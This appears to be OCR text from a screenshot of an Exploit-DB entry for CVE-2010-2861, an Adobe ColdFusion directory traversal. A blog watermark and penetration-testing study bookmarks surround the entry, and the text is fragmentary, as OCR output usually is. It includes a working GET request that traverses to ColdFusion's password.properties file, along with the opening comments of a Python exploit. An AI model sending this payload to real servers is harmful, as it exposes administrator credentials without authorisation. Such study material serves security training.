 exploit-db.com/exploits/14641
应用 Google 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub 个人资料 HackTheBox s Techorganic – Mu... VulnHub -Winter...
EXPLOIT
DATABASE
Adobe ColdFusion - Directory Travers
EDB-ID:
14641
CVE:
2010-2861
EDB Verified:
Author:
ANONYMOUS
Type:
REMOTE
Exploit: / {}
Platform:
MULTIPLE
Vulnerable Ap
PWK
AWAE
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
#!/usr/bin/python
# CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
# detailed information about the exploitation of this vulnerability:
大余安全
https://blog.csdn.net/qq_34801745